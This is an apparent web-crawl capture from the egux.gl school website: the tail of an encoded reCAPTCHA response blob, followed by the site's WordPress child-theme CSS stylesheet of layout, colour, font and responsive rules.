sOnw4sYLMKqCjHDicObw47Dn8O9e8KvfsKLwqjCngHDm8OnNnMowrzCrBPDgMORT8O1BsOqw4TDksKrLcKKw4/CrcOrQ8OZw4fCisONwpHDucO2ACpCwo3CmR3Dt8KKwp9DZ8K9wpYLfcOxBMObNgfCnMOXM8OYWMOwwpY1Y8KGwp7DkWxwwp0XEG8kCsO2cg7CiXUxNMOuacOnw67DugnCnE/[base64]/DjsKQBcKdwprDuxZENjMDwoMWScO/w63CsTJiUsKSSy7DjsOowqBew78dB8OASzzDjwXDjAIqw6cpw7bDlMKJw5fCsXoFBB5jA8O/[base64]/[base64]/wovCh3jChDw5w6t8NsKDwq4swp1SXcKWwqvCmwnCkgwewoTCrcOXMSzDkMOfw5AdIcKlMD7DjUDDhcO+w4PCnBzDnsKNQCbDrhbDowlGXMKJw60Lw4Mmw55qwoY5wpQteXJMJF1rV8Ogw6bDjMKdRE7CskLCl8O/wo42wqzCmMOyJTTCl0V8WcOvIsOdCx3DiAElFsOnc03DrmvDk2tcwopBfljCsD5mw60xeSnDqjTDtMKTTB/DtVzDp13DpsODKVkFEW8ZwqFLwpVow699bxZaw6fCosOpw5jDmSY3wqU/worCg8Ohw6s1w4bDpMO+eT8jwpZSLhwDwqfCll5nbsK4woTCuUpTTEXCtlJNw4LCiF5Lwq/[base64]/DkMK4BcOxw7kEw4/DtsK2wrrDpnzClgPCoMOow4DDvk7CnXDDtcKsw5o0wrthwr0WRk0Qw4LDhMKRw741wrTDscKuQcOrwotiWcObw6YnB3nCp19fw7lIw7Mrw4kkwrvCr8OoLRzCjDrDvRPDumDDjcOBw5DDiMOLasOvJsObOQE+w6Row4fCoVvDsMO/U8O0w4dYw6DDrCJNCX7DqA/CvGFOwqzDgykYJTDDk8Kyez5sw6Z1Z8KHPnXCkDZaGcOBwpV/w6/DvMK7Ri3DksK3wrArCcOfcH/Dp1g6wrxGw4Z9DXYKwprChcOnw7QQL30lOmPCjMO+BcKeTMOFw4RAGQA5wqoxw7fCuEUBw7bDh8K8NcOaLcOVLMKLYFjCmk0zei/[base64]/CjMOsLFfDnMODIMKrw7fCp8KbNcOWwoEFwqbDvsKVLMOVw7TCssKQScKMORrCsgXCmAgcUMK6w7PDgcOpw7YUw74BL8Kew7RNIi7DnlsdBsOzLsOCUR8ywrlwYMODAcKYwoLCg8OFwpFzYGDCq8OPw7/DnwzDpCPCqsOIOMKSw7/DkzjDgD7DikzDiS01wosVE8Oaw53CrcO9w7Ufwq/DpcOtQVJpw6pVW8Ohcn53w5oWwrjCvHJmXm3Dkx/CgsKZw4l6X8OXw4Eww55TwpvDksKPPSxCwrnCqTUYccKBEcKZHcO/wrPChFI6QMK5wp3CssOxQEB9w5zDvMOxwppEdMKRw4/CsCIJb3rCuRnDocOdw5Y4w7vDl8KnwoXDtjTDlRTClSDDi8KewqllwqBORsKPwrBqZjw/UsKuPnVDHMKywpBmwqnCvSvDv3LDljfDp8OywpHCrEbDrsKlwoLDtE3Dt8OYw7LCrg8dwp4Bw415w60UWHwHQ8OVw7YXwqXClMOTw7XDicOzaizCoMOsRk83R8KEeMObXsKaw5p7FMOMwr8WCRPDn8KxwqjCv01kwo/DoAzDowfCixo8Cks8worCmFnDn8KEcMODwroiCsKoGcODwpjCkmE9SHYTF8Kmw60pwpJPwpZtw6jDtBzCscOsw4Egw7LCsV40w7Uyc8OuF0rCvcO3w7HDhxXCnMKLwrnCoQ1RwoJ9wow9wpdtw7ArBcOyJE3DkGjCpcO2IFPDp8KRw7/DvcOTOywPw53CnSkRZTXDhnXDhmsrwpxxw5LDl8OsWTFrwrYwTcKOMRTDq0xhdsKWwpbDkg7CpcK0w4oDfyXDtVRdHy/CqGUyw4PCky0lw7zCs8KHezfCo8Oew7PDuwVaUzllw7ZXN2PCpmAswq/DhMK8wojDvSXCq8OFXTDCmVLCvXl0EBoUw6kLEMOFEMOBw4LDiw3Ch07DkF54VmMjwqYsKcO5wqJ1w5EJQhdtGsOVP3rCvsOKUGNdw5bDrV/CgBDDmzLCvhlbYGhew4tKw5/[base64]/DskFlwrMZw5fCv8OraHd6wpTDo8O6w5J8cU/DmsO9csO3RcOvMcOmwpZ1JGgXw7ZQw4PDqELDgMKHUsOawrnDusOJw7LDmA19YXJww4tALMKSw7kcAybDpyjDscOow5nDj8K6w5nCgsKhBkPDr8O4wpPCg13Du8OsLnPCm8OMwrXDll7CtxsIw5M3w5vDtcKMbn1bCFfCo8Oaw7/[base64]/DkHzCjMKow6Nnw6sSGcKJw4fDo8OnLMO6McOVwo/[base64]/[base64]/DvD7CvkTCtxLDlXNUw7BiwoPDu8OHw4l6wrY1HcOFBxN+w5XCs8Kgw7/CpjF4wpsjw5PDtcOkw6hZUnbDrMK4VsOYw6ICw6nCqsKmDMKRHHt6wr4ALEkmw7XDv0/[base64]/DpcKIwpUxwqXCrcKpw5xKDm8zdMOAw43Cs05/FMOCGBAqfS4gw7w0IMKlwojDvD54GUowB8OOwodTwp4cwonDg8O2w6YmF8OCMcKFRjbCssOkwoF2OMO7dTVdT8ONLizDiz43w41YPMOXMcOzwpZ8SBw/ecKsPyDDkyd6eTLCuQbCsh5HTMO/w6fCncK5dC5Fw5k+w79qw55PSjIow7A4wqzCpX/Di8KJBBITLMOAPB4GwrYlOV0RDzo1eBxBNsKxT8OETMO4BgvCllXDqW9VwpRTXxEGwpnDjsKnw6vDlMKbcH7DngtiwpIkw5kKV8OZXk/Dig0mcMOALsKlw5jDhMKCfFNHE8ONFnwjwo7CmlZsID1tPlVUPBQDXcK0KcKQwrRYbsOWV8O/R8K0RMO6OcO7FsKZMsO1w4oCwrYJaMOTwplmbQxGRWV6JMOHWjlNSXtTwoXDr8ONw6RKw6xCw7cewoldNilzX0jDlsK/w4ABQmjDvMOWWsOkw4LDmMOpEcK6YkbDlGHCrX8iwqzCmcOXcAjCisOFb8KDwoopw6LDnnEKwqt6DnwEwozDj07Cl8OjMMO2w4HDocOPwrHDrj/Dq8KcSMOcwpEbwonDtsKsw7jCmsKMbcKCe013SsK7BS3DrlLDlcO8LMKUwpXDjsO9NyMVwoLDiMOlwpAaw5/[base64]/DgxLClcOlw7xuw53DjMOodsOTaz8ZV8Olwp13LkfChMKbAcKgwrfCgicaOcOkw5gSZ8Osw54ITHxDwqtswqfDpm1LSsOxw43DscO1I8KLw7RuwrZLwq9lw7giKCcTw5fCpMOtZhTCghcmCMOzEMOqHcKmw7oJFRLDmMKWw4TCm8KIw53CkT7CmiTDgQHDmm/CjRjCicO2wqrDr2bCvX5nccKzworDpB7CsWXDo1kyw6oVw6LDv8K2w6LCsAt3UMKxwq3ChMKdJMOMwp/Cu8Khwo3CszNTw7ZnwoFBw5tewojCgjNSw5JVQXDDt8OKMRHCg1jDscOzMMOOw4ZFw5RFG8KuwqPCh8OuTQTDqyAsLxjCiDJqwqIww6LDmGktIi7CmmIfNsO+fT0rw7FpPAhowqHDhsKkDHFBwqQJwqJcw5o7CcOuWMOfwp7CrMK2wq7DvsKmw7RXw5/CmQJLwr/[base64]/CjsKDwrnDu8KofFPDlDlpLsK7wqoJe2rCkMKCwoFVJmB0SMKpw5/[base64]/CrUtUw6MwbhfCqsOSMcO6RW/CjU42MsO6wrogdmVdQMOtw6bCk3gTwoDDncOdw57DmcOMEzZLUsKUw6bCnsOnWWXCo8OCw6fDng/CnMOwwrPClsKQwrVtEgvCuMK+fcO6UiDCi8ObwoTCrh8jwp7CjXAjwpzCiyAhwoDDusKFwpBsw6Y1wqDDi8KlasOZwobDqAtGw5RwwpNCw5rDu8KNw5YPw6BPMsOgNgDDkkDDoMOIwqoiw4A8w5A7w4g/UgZXJ8OsBMKjwrkNMFzDjwvDncOHb2UyEMKeOWpkw6c3w6LDm8OOwpDCjMKOBsKrKcOSUSzCnsKzd8Kvw6rCpsKGBsO2wrPCvFjDv0HDrDHDtnAdPsKqP8OVdCLCm8KnLkZVw5LClGPCslkNw5jDkcKOw4gzw67Dq8OTO8KvEMKPA8OJwrshGyHCvFtCcCrCpcO/MD0YA8OZwqsewoknZcKhw54Yw7cDwqZURMONJ8Omw5NXVQ5Gw75swoHCm8OaTcOYUzDCmsOWw5NWw5/Dj8K5csKKw5XDh8Otw4MCw6jCpcOsRHjDrzEIwqHCk8KaXE5HLsOAWhzCrMKww712wrLDmcOswrQUwpzDmHRSwqtEwr04wrg+YWPCp0nCnT3Dl2jCosKCNlPCuFBtc8KEVDbCpcOlw5cLLBF9O1VFIMOsw5DCnsO8FljCrTAdPnAGfX/CsyRMAiYmH1EJUsK5L3jDq8OlDMKIwq3Cl8KMXmEHRzvCncKYQsKkw7LDsB3DjV/Cv8O7wpHCnD18BcKewrXCrnrCmy3CisK2wp7CgMOmQUoxFC7DtgsNdWYGLsOlwrXDqlNKdG0nSCfCuMKdTsOnQMO9MMK7f8K3wrdHES7DisOgGH/DvsKNw6Q9BMODw69cwqnCkE9qwpLDpEcUI8OofMO9b8OJAHvCvnHCvQd8wrfDqzvDi0RoPXPDqcK0GcOsXT3DiGdgEcK1wq1qCinDqjFzw74Uw6PCj8OVwqp4ZUzCkx/CvwxTw53DgBENwrvDmXN6wovCj2U9w47CjgcFwqovw7cIwrwZw7F0w7RuFcK4w6/Dg2nCn8KnJsKWPMOFwpLCgzsmXyslBMKFw6TCvsKLJ8K2wps/wpZbLCp8wqjCpUMmwqjCmyZSw5XCmhx3w59lwqnDgzFzw4oiw6rCscOae2LDjltJRcO9EMKmwoPCkcKRNSsJa8Omw57ChH7DjcKcw4zCq8OtYcKDSAAwTAo5w6zCnGlew6XDlcKmwoZEwpFOwq3CvAPCkMOUR8Krwq1tWD8fVsOXwqwKw5/Ch8O8wpBKMcKLH8ObWHbCscKAw5zDrCHChcK/RsOqVMKPB2ZJWhZQwptQw7MVw6/[base64]/[base64]/DtnEwKsOzwrLCj8Kuw7ZAQ8OBcyvCm8OoMiPDkMOWSMK5QQVHW2QAw58OXGp2Z8OPR8K/[base64]/DrzZJw6XCoXTDqn3CnMKKw7PCjCZ7BsOSwp0SeTrCocKIJVJhw7UKDcOvTx1SEcO8wr1nScKKw4rDjk3DsMKnwowsw6V7IsOcw6t4cm8afD5cw6wSZwzDiHobw77DhsKlbjgXZsK7NsKgNwIIwojCnU0maDFcQsKQwpXDugEIwpF6w7lARETDklDCuMKXL8O/[base64]/[base64]/DqcKkw5Bqw6nDnMK+wo1Mw5/Dn8O+woDCvMOKfRcmwpjCgcO+w47DjDk9ORtAwo7DmcOsNlrDhlnDksOPZXjCi8OdT8KFwqnDoMKMw6TCvsKXw552w4kZw7RFw6DDsA7CkXLCtVzDi8K7w6XClQYqwqBjU8KdK8KBO8KuwpzChMO6bMK/wq9tBF5mY8Kfa8OQw74nw6FeYcKRwqIefgFNw5B5csKuwqg8w7XDrk9tTDPDucOXwoPClsOQIwzCvcOGwpQNwr8Jw7h0IMO7YUtvO8KERcKkHsOGAz/CqncVwpXDh1Ytw6Jrwqgow5XClmwsEsOXwoHDtn0aw4TCrmnDjsKkODfChMK+EVtuIloOAMKtw6fDmHvCu8OKwo/[base64]/DlhFHw5slw6QLw63DvsOgwpfDpcK4wrUfZsKEw5XCoQPDqcKSXAbCnC/Cl8OZBl3Co8O8SCTCmsOvwqVqESgyw7LDsyovDsOlacOSw5rCjzHCsMOlasOkw47CgzlDL1TCgg3CvMOYwr9Ywp3Dl8OswrjCqWLChcKNw5nCuTYQwqDCuwDDjsKzGRU5GBzDncO8fiTCtMKvwr0uw6/CvksWw7Jcw5bCjQPClsO8w6LClMOnNcOnI8OrE8OyDsKzw4V6VMOfw57DnEt1b8KbE8KDZMKQP8OvGFjCvcK4wrkMZjTCt3/Di8OVw4XCuSktwpgMwo/DogDCkUhpwrvDocKWw43DnUNzw4NBDcOmCMODwoIHC8K5Gn4sw4/CqRPDjcK5wqk/DMKaOikcwq0zw74jJDrCr3JBwo8bw450worChF3CqmB1w6HDhBssNXfCh1B/[base64]/w7DCuCNdTMO9H8KWw6fDqsK+wp/DrcKLYsK6w6rCigF3wpB9wr9CfhzDk13DhRpsSA4Gw4xXCMO5NMK1wqlJCMKJKsObeAI2w7PCrsKcw6DDjkrCvgrDlHZHw4NQwpZBwozCpAJBwrDChDogAcKVwp1rw4vCmsKbwoYQwrYsZ8KCUUzDokwMJ8OADgw+wo/Ci8OBPsOidXd0w699aMKPGsOCw6ttw6XClcOYXSMyw4IQwpzCjxDCscOrcMOsOzjDqsO6woZJw74/[base64]/DlyULH2coCi3Dr8OUTcOgw7p3IcOECMKSb2sTXsOMHgYPwpwywoY7Z8KLCMObwpjCgibCpREZR8KIwpnDqkcbV8KoFcOGQnclw6jDqsOVCR7DusKGw5JnbzbDhsKBw6hKVMKRNgXDmnsvwo1pwpXDrcOYRsO5wr/[base64]/wp7CucKHwqNGwq/[base64]/DpsKxw6ETw7vCqxM4w7nDqh7CvVLDqsKRwq8Gw6LCkcOvwodbw5zClcOowqvDgsOsR8KoMELDghczwqfCisKNwpR5wr7DgsOAw7snATXDrsOxw5IpwoxwwpPClyhIw7oqwqHDlEBrwqVbN2/Cl8KEw5wBPnIKwrXClcO7GFtyM8KYw54kw4JaaAtbbcO/wrIGJx5BTSoBwrZeRcOiw7lSwoVtw6vCsMKew7MrPMKtEjbDsMOTw7vCqcKGw5pjIcOnWMONw6rCnAcqL8KEw63CsMKtwoIawoDDtT4UWMKPUUFLM8Okw54dMsOxWcKWKmfCp294OMKsSAnDicO3BQ7CicKFw5zChcK3ScOWwpfDixnCg8KLw6DClR/DrU/CkMORO8KZw4E0bhRLwoE3AwESworCn8KVw5zDpcKHwpnCnsKfwqBfeMO+w4bCiMOYw5E+SivDuUAtBHMBw4Y+w6IZwqzDo2zDizgdCDDCnMOcXQvDkQjDhcKsTQLCkcKqwrbClMKuLBpDfVliBcOPw4wWWyvChmd2w7/DhUdmw5YvwoPDqMOHIcOjw6/DtsKrGCrDnsOnHcONw6FlwrXDu8KBFWHCmVIcw5/DkkUNVsO4SEZpwpXCo8O3w5LCjcKVA23CgxAkNMK7EMK0ccOow5dhBTvCpMOcw6DCv8K4wprCisKUw6gAE8O/wrDDnsOzfhTCkcKRc8O/wrJkwr/CksOTwrBzbsO3HsK/woIMw6vCkcKEXyPDpcKiw7jDoCswwocEWcK7wpV0enHDtsOJAXxtwpfChFBlw6nDvlLCh0rClRzDqjZ8wqPDncOfwqLCrMOMw7g3YcKyO8OYV8KmSEfCiMKZdD9dw47Chm9vw7xAOScNY1QCw5PDlcOmwrDCpcOowrZIw4RIaxkRw5t9ZUnChMOGwojDg8Kew7/DrQbDsRwzw5zCvcKNOsOJfyvCpVfDiUnCosK4XAZVQGXCjHXCtsKowoZJfiAyw5rDhiM8TGHCszvDuQUPExbCgsK9XcODTBBvwqpED8KSw5luTWAeXMOxw5nCqcKdVygPw6zDq8O0OFAWcsK7BcOJNQfCqGgKwrHCiMKCwoktPgjDkMKPAMKKAVjCiibDusKaXgt8Nw/CusKCwpATwoMAE8KSU8KUwoTCl8OwJGtqwqRnUMKVG8Krw5HDomNaF8KfwpthOAcaLMO3w6LCjC3DosONw7/DtsKdw4nCuMK4B8KFXi8reE7DlsKLw6QWP8Onw5PCkSfCv8Oow5zCpsKgw4fDmsKEw5XCisKLwo8Mw5JPwrnCvMKdYHbDmsOIKHRSwo4IDxIdw7nDp3DCq0vDr8OSwo0sWFbCtCx1wozCkwHDosKNasOed8KzdS/Cp8OYc27Cl3YpFMK7Q8OZwqAPw4lFGBdVwqlTw685RcOCEcKHwqklD8OZw57Du8K6JyYEwr9lwrk\\u003d\x22],null,[\x22conf\x22,null,\x226LdjlkYjAAAAAPBobdvjwD-iUM53EgJMUE4qud_w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,905],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://egux.gl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ALu/tJBYDBBId9268W1eFDwSW+DHZgzUfUZf+nNL1ys\\u003d\x22,0,0,null,1,1769904405995,0,0,[243,147],null,[146,123,8,215,88],\x22RC-lVDx1F8B4U1_Ww\x22,null,null,null,null,null,\x220dAFcWeA6_whRqQuHUh0vuwBNUIxPjTevbXYtJjl7fCJg9cJ2i4E77gzIAVHgTpQ99Fq822vMu2q0if2LGiqYubpXokP8FiecXXQ\x22,1769987206107]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://egux.gl/wp-content/themes/egux-child-main/style.css?ver=202210271050
body_size: 2331
content:
/*
 Theme Name:   bootScore Child
 Description:  bootScore Child Theme
 Author:       bootScore
 Author URI:   https://bootscore.me
 Template:     bootscore-main
 Version:      5.2.0.0
 Text Domain:  bootscore
*/

/* 
All style editing is done via scss/_bscore_custom.scss
*/
body{background-color: #f8f8f8;margin-top:118px;font-family:"museo" !important;font-size: 16px;line-height: 26px;color: #000;font-weight: 300;}
img.logo {max-width: 170px;margin-top: 10px;margin-bottom: 5px;}
.top-header.text-right li {max-width: fit-content;float: left;margin-left: 25px;list-style-type: none;}
.top-header.text-right ul {float: right;width: 100%;max-width: 235px;margin-bottom: 0px;}
.header-social .fa-lg {color: #00155F;width: 45px;}
.header-social .fa-lg:hover {color: unset;}
h1, h2, h3, h4, h5, h6, .dropdown-item {font-family: "museo-sans" !important;font-weight: 700 !important;}
a.nav-link {
    font-size: 18px;
    color: #00155F;
    margin-left: 15px;font-family: "museo-sans";font-weight:700;
}
nav#nav-main {margin: 15px 0px;}
.vc_column_container>.vc_column-inner {padding-left: 15px !important;padding-right: 15px;}
.top-header.text-right li a {
    color: #00155F;font-family: "museo-sans";font-weight:700;
    text-decoration: none;
}
.container.coursepage-container, .fullpage-container {
    max-width: 1150px;
    margin: 0 auto;
}
.side_widget p {
    line-height: 18px;
}
b, strong {
    font-weight: bold;
}
section#blog-banner small.text-muted {
    color: #fff !important;
}
.top-header.text-right {
    position: relative;
    min-height: 45px;
}
.trp_language_switcher_shortcode {
    position: absolute;
    right: 0;
}

section#course-banner {
    min-height: 200px;
    padding: 15rem 0rem;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
div#pages-menu ul#menu-uddannelser, 
div#pages-menu ul#menu-team, 
div#pages-menu ul#menu-om-egux,
div#pages-menu ul#menu-elev-paa-egux,
div#pages-menu ul#menu-det-praktiske
{
    list-style-type: none;padding-top: 10px;
    float: left;
    display: flex;
    column-gap: 25px;
    color: #fff;
}
.current_page_item {font-weight: bold;text-decoration: underline;}

div#pages-menu ul#menu-uddannelser li a, 
div#pages-menu ul#menu-team li a,
div#pages-menu ul#menu-om-egux li a,
div#pages-menu ul#menu-elev-paa-egux li a,
div#pages-menu ul#menu-det-praktiske li a
{color: #fff; text-decoration: unset;font-size: 16px;font-family: "museo-sans";font-weight:700;}

.menu-laes-mere-om-vores-container ul {list-style-type: none;max-width: 800px;margin: 0 auto;margin-top: 40px;}
.menu-laes-mere-om-vores-container ul li {
    display: inline-block;
    margin: 1px 20px;
    text-decoration: unset;
}
section#hm-about .vc_column-inner {
    padding-left: 0px !important;
}

.side_widget a.arrow-link:before {
    position: absolute;
    content: ' ';
    width: 25px;
    height: 25px;
    background-image: url(https://egux.gl/wp-content/uploads/2022/10/arrow-right-circle-blue.svg);
    background-size: 15px 15px;
    background-repeat: no-repeat;
    background-position: center center;left: -3px;
    top: -3px;
}
.side_widget p a.arrow-link {
    padding-left: 23px;
    float: left;
    position: relative;
}

/*Footer css */
footer, .bg-blue {
    background: #00155F;
    color: #fff;
}
ol, ul, dl {
    margin-top: 0;
    margin-bottom: 10px;
}
footer a {
    color: #fff;
    text-decoration: unset;
}
footer a:hover {
    color: #eee;
    text-decoration: underline;}
h2.widget-title {text-transform: unset;border-bottom: 1px solid #cdd1ff;font-family:"museo-sans";margin-bottom: 15px;color: #fff;padding-bottom: 10px;font-size: 20px;}
.footer-social .fa-lg {color: #fff;margin-right:20px;}


/** Homepage css */
section#hm-about {margin-bottom: 40px;margin-top: 20px;}
.hm-about-inner {
    background: #00155fb8;
    color: #fff;
    padding: 40px 20px 30px 20px;
    overflow: hidden;    position: relative;
    bottom: 0;
}
.col.hm-about-div {
    height: 350px;
    position: relative;
    margin-left: -12px;
    margin-right: 0px;
}
section#hm-menu .container {
    margin-bottom: 30px;color:#fff;position:relative;min-height:400px}
.blue-transparent {background: #00155fb8;height: 100vh;
    color: #fff;
    padding: 40px 20px 30px 20px;
    overflow: hidden;    position: absolute;
    bottom: 0;}
section#hm-news {
    background: #fff;
    padding: 25px 0px;
    margin-bottom: 50px;
}
section#hm-news h2 {
    text-align: center;
    color: #162662;
    font-weight: 700;
}
.green-transparent {
    background: #37eabc9e;min-height: 140px;
    padding: 15px 10px;
    color: #fff;
    margin-bottom: 0px !important;
    position: absolute;
    bottom: 0;
    width: 100%;
    overflow: hidden;
}
.green-transparent p {
    color: #fff;
    font-size: 28px;
    line-height: 30px;
    font-weight: bold;
}
.green-transparent img {width: 45px; height:45px;} 
#courses-list .vc_column_container .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
    position: relative;
    min-height: 300px;
}

h2 {
    font-size: 24px;
    color: #00155F;
    font-weight: 600;   
    text-transform: unset;
}
.side_widget {
    background: #5EC3B3;
    padding: 1rem;
    color: #000;    width: 100%;
    margin-bottom: 4rem;
    max-width: 250px;
    float: right;
}
.side_widget h2 {color: #00155F;font-weight: bold;padding-bottom: 0px;border-bottom: 7px solid #00155F;width: fit-content;display: block;}
.contactformpage-form {
    max-width: 700px;grid-row-gap: 20px;    padding-bottom: 4rem;
}
input.wpcf7-form-control, textarea.form-control {
    border: 1px solid #898989;
    border-radius: 0px;
    padding: 10px 15px;
    background: #f3f3f3;
}


div#pages-menu {background: #00155F;color: #fff;list-style-type: none;padding-top: 12px;}
.coursepage-container, .fullpage-container {margin-top: 4rem !important;}
.side_widget p a, .container.coursepage-container a {
    color: #00155F;
    font-weight: bold;
}
#team-section .vc_grid-item.vc_clearfix.vc_col-sm-6 {
    max-width: 320px;
}
#team-section .vc_gitem-post-data h5 {
    font-weight: 600;
    margin-top: 25px;
    margin-bottom: -10px;
    font-size: 20px;
}
.btn-primary {
    --bs-btn-color: #fff;
    --bs-btn-bg: #00155F;
    --bs-btn-border-color: #00155F;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #00155F;
    --bs-btn-hover-border-color: #00155F;
    --bs-btn-focus-shadow-rgb: 49, 132, 253;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #0a58ca;
    --bs-btn-active-border-color: #0a53be;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #00155F;
    --bs-btn-disabled-border-color: #00155F;
}
td.green-bg {
    background: #5EC3B3;
}
.hm-nyheader .vc_custom_heading h3 a {
    font-size: 20px;
    color: #00155F;
}
.hm-nyheader .vc_btn3.vc_btn3-size-md {
    background: transparent !important;
    padding: 10px;    
}
.hm-nyheader .vc_btn3-container.vc_btn3-left {margin-bottom: 0px;}
.hm-nyheader .fa-arrow-alt-circle-right:before {font-size: 27px;color: #00155F;}
div#container {
    max-width: 1360px;width:100% !important;
    margin: 0 auto;
}
div#hm-menu  {margin: 0 auto;}
.hm-nyheader p {
    margin-bottom: 0px;
    color: #011660;
    font-weight: 500 !important;
}
.hm-nyheader .wpb_single_image img {border-bottom:5px solid #011660;height: 180px;
    object-fit: cover;}
section#blog-banner {
    min-height: 100px;
    padding: 5rem 0rem 10rem 0rem;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
#container-news .vc_gitem-zone-a .vc_gitem-row-position-bottom {position: relative !important;}
#container-news .vc-gitem-zone-height-mode-auto:before {content: none !important;display: none !important;}
#container-news  {max-width: 1360px;margin: 0 auto;}


section#blog-banner h1 {
    color: #fff;
    font-size: 24px;
}
#blog-banner p.entry-meta a {
    color: #fff;
}
#blog-banner time.entry-date, #blog-banner .fa-comments:before {color:#fff;}
nav.breadcrumb {
    background: transparent !important;
    display: block;
    color: #fff;
}
nav.breadcrumb a{color: #fff;}
div#hm-menu a {
    color: #fff !important;
    text-decoration: none;
}
.entry-content .wpb_wrapper h1 {
    margin-bottom: -25px;
}
#container-left .blue-transparent .vc_btn3.vc_btn3-size-lg {background: transparent !important;}
#container-left .blue-transparent .vc_btn3.vc_btn3-size-lg .vc_btn3-icon {font-size: 36px;}
section#hm-about .vc_btn3.vc_btn3-size-lg {padding-left: 10px;    background: transparent !important;}
section#hm-about  i.vc_btn3-icon.far.fa-arrow-alt-circle-right {
    font-size: 30px;
}
.hm-about-inner {
    height: 275px;
}
.navbar>.container, .navbar>.container-fluid, .navbar>.container-sm, .navbar>.container-md, .navbar>.container-lg, .navbar>.container-xl, .navbar>.container-xxl{position:relative;}
ul#menu-languge-switcher {
    list-style-type: none;
    display: inline-flex;
    column-gap: 10px;
    position: relative;
}
:lang(el) body.page-template-tpl-courses #page,
:lang(el) body.page-template-tpl-omegux #page,
:lang(el) body.page-template-tpl-det-praktiske #page
{margin-top: 150px !important;}




@media (min-width: 768px) { 
.header-actions.d-flex.align-items-right {
    position: absolute;
    right: 20px;
    top: 10px;
}

}


@media (min-width: 992px) {
	.navbar-expand-lg .offcanvas .offcanvas-body {flex-direction: column;}

}

@media (max-width: 767px) {
.col-md-3 .side_widget {
    margin: 0 auto !important;
    float: none;
    margin-bottom: 60px !important;
    padding-bottom: 45px;
}
	div#pages-menu ul#menu-uddannelser, div#pages-menu ul#menu-team, div#pages-menu ul#menu-om-egux, div#pages-menu ul#menu-elev-paa-egux, div#pages-menu ul#menu-det-praktiske{display: block;}
	ul#menu-languge-switcher {position: relative;bottom: -5px;right: 25px;}
	
	
	
}